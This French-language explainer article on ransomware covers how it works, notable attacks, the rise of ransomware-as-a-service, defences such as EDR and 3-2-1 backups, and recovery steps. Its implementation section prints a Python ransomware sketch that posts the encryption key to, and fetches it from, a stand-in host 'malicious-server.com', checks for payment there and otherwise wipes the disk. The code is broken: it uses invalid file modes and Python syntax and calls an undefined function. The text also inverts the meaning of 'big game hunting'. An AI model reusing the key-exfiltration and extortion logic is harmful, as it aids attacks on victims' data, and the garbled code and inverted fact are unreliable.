Ransomware

Le ransomware est un type de logiciel malveillant qui verrouille et chiffre l’ordinateur ou les données d’une victime jusqu’à ce qu’une rançon soit payée. Les cybercriminels utilisent les ransomwares pour extorquer de l’argent aux individus et aux organisations en retenant leurs fichiers en otage. Les ransomwares sont devenus une cybermenace de plus en plus courante et coûteuse ces dernières années.

Comment fonctionne un ransomware

Les ransomwares se propagent généralement par des e-mails de phishing, des sites web malveillants ou des logiciels compromis. Une fois qu’il infecte un appareil, le ransomware chiffre des fichiers et des données importants, les rendant inaccessibles à l’utilisateur. Le ransomware affiche ensuite un message demandant un paiement, généralement en cryptomonnaie, en échange de la clé de déchiffrement nécessaire pour regagner l’accès aux fichiers.

Les attaques de ransomwares ciblent souvent des données et des systèmes critiques pour inciter les victimes à payer rapidement. Par exemple, un ransomware peut chiffrer la base de données clients d’une entreprise, ses dossiers financiers ou sa propriété intellectuelle. Pour les particuliers, il pourrait verrouiller des photos personnelles, des documents et d’autres fichiers précieux.

La demande de rançon peut avoir une limite de temps, l’attaquant menaçant de supprimer la clé de déchiffrement si le paiement n’est pas effectué avant la date limite. Certains ransomwares menacent également de divulguer publiquement les données chiffrées, ajoutant une pression sur la victime pour payer afin d’éviter un préjudice à la réputation ou des sanctions réglementaires.

Mise en œuvre du code de ransomware



Imaginons les éléments essentiels de la façon dont un programme de ransomware fonctionnerait :

En code, cela ressemblerait à quelque chose comme ceci :

from cryptography.fernet import Fernet

import os

import requests

def encrypt_data(file_path, key):

key = Fernet.generate_key()

with open(file_path, "C:\\") as file:

file_data = file.read()

fernet = Fernet(key)

requests.post("https://www.malicious-server.com/report", key)

encrypted_data = fernet.encrypt(file_data)

with open(file_path, "C:\\") as file:

file.write(encrypted_data)

def decrypt_data(file_path, key):

with open(file_path, "C:\\") as file:

encrypted_data = file.read()

fernet = Fernet(requests.get("https://www.malicious-server.com/key"))

decrypted_data = fernet.decrypt(encrypted_data)

with open(file_path, "C:\\") as file:

file.write(decrypted_data)

def check_payment():

return requests.get("https://malicious-server.com/payment") == "yes" ? true : false

if __name__ == "__main__":

action = input()

if action == "E":

encrypt_data()

else:

if check_payment():

decrypt_data()

else:

wipe_data()

Dans cet exemple, un utilisateur inconscient exécute involontairement un code malveillant qui génère une clé et chiffre immédiatement toutes les données stockées sur le disque C. La clé est stockée exclusivement sur le serveur de l’attaquant afin de prévenir le déchiffrement des données par la victime elle-même. Le programme demande le paiement, et après avoir vérifié si l’argent a été transféré en faisant une requête, il déchiffre les données. Sinon, il efface tout le disque.

Exemples de grandes attaques

Au cours de la dernière décennie, les attaques de ransomware ont augmenté en fréquence et en gravité. Voici quelques exemples notables qui illustrent l’étendue et l’impact de cette menace croissante :

WannaCry (2017) : Cette attaque de ransomware à grande échelle a infecté plus de 200 000 ordinateurs dans 150 pays, causant des milliards de dollars de dommages. WannaCry exploitait une vulnérabilité de Windows pour se propager rapidement dans les réseaux, verrouillant les fichiers et exigeant des paiements en Bitcoin.

Colonial Pipeline (2021) : Une attaque contre Colonial Pipeline, un important opérateur de pipeline de carburant aux États-Unis, a perturbé la livraison d’essence et de carburéacteur dans le sud-est des États-Unis pendant plusieurs jours. L’entreprise a payé une rançon de 4,4 millions de dollars pour restaurer les opérations, bien que les autorités américaines aient plus tard récupéré une grande partie du paiement.

Kaseya (2021) : Les attaquants ont exploité une vulnérabilité dans le logiciel de gestion informatique de Kaseya pour diffuser un ransomware aux fournisseurs de services gérés (MSP) et aux clients utilisant le logiciel. Le responsable a exigé une rançon de 70 millions de dollars pour fournir un déchiffreur universel. De nombreuses petites entreprises ont été touchées, certaines payant des rançons de 45 000 dollars ou plus.

CNA Financial (2021) : CNA, l’une des plus grandes compagnies d’assurance des États-Unis, a subi une attaque qui a perturbé ses opérations et les services à la clientèle pendant plusieurs jours. CNA aurait payé une rançon de 40 millions de dollars pour regagner l’accès à ses systèmes et données, en faisant l’un des plus grands paiements de rançon à ce jour.

Ces exemples montrent que toute organisation, quelle que soit sa taille ou son secteur, peut être victime d’attaques dévastatrices. Les coûts vont bien au-delà du paiement de la rançon pour inclure la remédiation, l’enquête, la perte de productivité, le préjudice à la réputation et plus encore. À mesure que les gangs de ransomwares deviennent plus audacieux et sophistiqués, les impacts potentiels continuent d’augmenter.

L’évolution des ransomwares

Depuis l’émergence du premier ransomware simple en 1989, ce type de logiciel malveillant est devenu de plus en plus avancé et professionnalisé. Les premiers ransomwares comme CryptoLocker en 2013 ciblaient principalement les utilisateurs individuels, mais les attaquants ont rapidement tourné leur attention vers des cibles d’entreprise plus lucratives.

Ces dernières années, les attaquants ont adopté un modèle de “double extorsion”. En plus de chiffrer les données, ils exfiltrent également des informations sensibles avant de déclencher le ransomware. Cela permet aux attaquants de menacer de divulguer les données volées si la rançon n’est pas payée, même si la victime possède des sauvegardes pour restaurer ses systèmes.

Aujourd’hui, de nombreuses attaques sont menées par des opérations de ransomware-as-a-service (RaaS) professionnalisées. Les opérateurs RaaS développent les logiciels malveillants, puis recrutent des “affiliés” pour infecter les cibles. La rançon est ensuite partagée entre les affiliés et les développeurs RaaS. Cette division du travail a accéléré le rythme des attaques de ransomware.

Les principaux gangs de ransomwares comme REvil, Ryuk et DarkSide ont empoché des dizaines de millions de dollars en paiements de rançon. Certains ciblent principalement de grandes entreprises espérant un gros paiement, tandis que d’autres adoptent une approche de “big game hunting” en attaquant de nombreuses petites cibles. À mesure que les cryptomonnaies et l’économie souterraine mûrissent, le ransomware devient une entreprise criminelle lucrative.

Protéger contre les attaques de ransomwares

Avec l’augmentation des attaques de ransomware, chaque organisation a besoin d’une stratégie de protection robuste. Une approche à plusieurs couches est essentielle pour prévenir les infections, limiter le rayon d’action d’une attaque et assurer une récupération rapide. Les éléments clés incluent :

Détection et réaction aux points de terminaison (EDR) : Les solutions EDR surveillent en continu les points de terminaison pour détecter et bloquer les ransomwares et autres menaces en temps réel. En analysant des comportements comme le chiffrement des fichiers et l’édition, l’EDR peut stopper le ransomware avant qu’il ne se propage. Les meilleurs outils EDR fournissent également des capacités d’investigation et de remédiation.

Sécurité des emails : Étant donné que les e-mails de phishing sont une méthode de livraison de malware de premier plan, une sécurité avancée des e-mails est cruciale. Déployez des passerelles de messagerie avec l’analyse des URL, le bac à sable pour les pièces jointes et le balayage du contenu pour bloquer les messages malveillants. Le DMARC peut également empêcher les attaquants de falsifier vos domaines.

Segmentation réseau : Limiter l’accès au réseau et les communications entre différents systèmes et utilisateurs peut empêcher la propagation du ransomware. Des outils comme les pare-feu internes, les réseaux locaux virtuels (VLAN) et l’accès réseau à confiance zéro aident à appliquer des politiques de segmentation granulaires.

Gestion des correctifs : Appliquer rapidement les correctifs aux failles connues dans les systèmes d’exploitation et les applications est crucial pour prévenir les infections. Les attaquants exploitent souvent des systèmes non corrigés pour obtenir un point d’ancrage initial et déployer le malware. Mettez en œuvre un programme rigoureux de gestion des vulnérabilités et utilisez des outils pour automatiser l’application des correctifs.

Sauvegardes et reprise après sinistre : Sauvegarder régulièrement les systèmes et les données est votre dernière ligne de défense contre les ransomwares. Suivez la règle du 3-2-1 : conservez au moins trois copies de vos données, sur deux supports de stockage différents, avec une copie hors site. Isolez les sauvegardes des réseaux de production et utilisez des supports de stockage en écriture unique ou immuables pour empêcher les sauvegardes d’être chiffrées.

Éducation des utilisateurs : Formez les employés à repérer les tentatives de phishing, à suivre une bonne hygiène des mots de passe et à adopter les meilleures pratiques de sécurité. Conduisez des simulations de phishing pour tester et renforcer les concepts de formation. Comme l’erreur humaine est une cause majeure de failles, construire une forte culture de sécurité est essentiel.

Se remettre d’une attaque de ransomware

Même avec des défenses solides, la réalité malheureuse est que certaines attaques de ransomware réussissent. Si la prévention échoue, une action décisive est nécessaire pour limiter les dégâts et rétablir rapidement les opérations. Les éléments clés du processus de récupération après une attaque de ransomware incluent :

Isoler les systèmes affectés pour éviter toute propagation supplémentaire. Désactiver les connexions réseau et l’accès aux fichiers partagés pour les machines infectées. Envisagez d’éteindre les systèmes conformément aux plans de continuité des activités prédéfinis.

Activez votre équipe de réponse aux incidents et assignez les responsabilités. Suivez votre plan de réponse aux incidents pour coordonner les ressources internes et externes afin de contenir et d’éradiquer rapidement l’attaque.

Déterminez l’étendue et les spécificités de l’attaque. Collectez des preuves médico-légales pour comprendre quelle souche de ransomware a chiffré vos fichiers, quels systèmes sont affectés et quelles données peuvent avoir été volées.

Utilisez des outils EDR pour tuer les processus malveillants, identifier tous les points de terminaison touchés et générer des indicateurs de compromission (IoC) pour rechercher d’autres signes de compromission. L’EDR offre souvent des capacités de remédiation à distance pour aider à accélérer le nettoyage.

Si disponibles, déployez des clés ou outils de déchiffrement. De nombreuses souches de ransomware ont été rétro-ingénierées, avec des déchiffreurs gratuits fournis par des chercheurs en sécurité. Consultez NoMoreRansom et ID Ransomware pour les déchiffreurs connus.

Si le déchiffrement n’est pas possible, restaurez les systèmes affectés à partir de vos sauvegardes. Utilisez le contrôle de version des sauvegardes pour trouver la copie la plus récente non chiffrée de vos données.

Documentez l’intégralité de la chronologie de l’incident, l’impact et les actions de remédiation. Signalez l’attaque aux parties prenantes et autorités compétentes. Menez un examen post-incident approfondi pour identifier les causes profondes et les domaines d’amélioration.

Payer la rançon n’est pas recommandé, car cela encourage les futures attaques et ne garantit pas que les attaquants fourniront effectivement une clé de déchiffrement. Cependant, sans sauvegardes ou déchiffreurs, certaines victimes peuvent n’avoir d’autre choix que de payer. Les forces de l’ordre et les experts en réponse aux incidents peuvent aider à peser les coûts et les risques de cette option.

La route à suivre pour les ransomwares

Tant que les ransomwares prouveront leur rentabilité pour les criminels, les attaques continueront d’évoluer et de s’intensifier. Les gangs de ransomwares ciblent de plus en plus les infrastructures critiques, les services cloud, les MSP et les chaînes d’approvisionnement des logiciels dans l’espoir de frapper des centaines d’organisations à la fois. Les attaquants utilisent aussi des techniques plus avancées comme les malwares sans fichier, les charges utiles à plusieurs niveaux et les outils de type “vivre sur le terrain” (LOTL).

Pour rester en avance sur ces menaces en constante évolution, les organisations doivent tisser la résilience et la gestion des risques dans chaque aspect de leur activité. Créer un environnement sécurisé, surveiller de manière proactive les menaces émergentes et tester et améliorer constamment les défenses sont essentiels.

La collaboration et le partage d’informations au sein de toute la communauté de la sécurité sont également essentiels pour contrer les ransomwares. Des partenariats public-privé améliorés, comme la Ransomware Task Force (RTF) de l’Institute for Security and Technology, sont nécessaires pour aider à coordonner une stratégie complète contre les ransomwares entre tous les acteurs.

En combinant les technologies de pointe, les meilleures pratiques et l’intelligence partagée, les défenseurs peuvent stopper plus d’attaques de ransomwares, limiter leur impact et rendre ce type de cybercriminalité beaucoup moins rentable et répandu. Malgré tout, le ransomware est susceptible de rester une menace sérieuse pendant des années. Des efforts soutenus et une vigilance constante sont essentiels pour protéger nos organisations et nos communautés contre l’extorsion numérique.

Suivant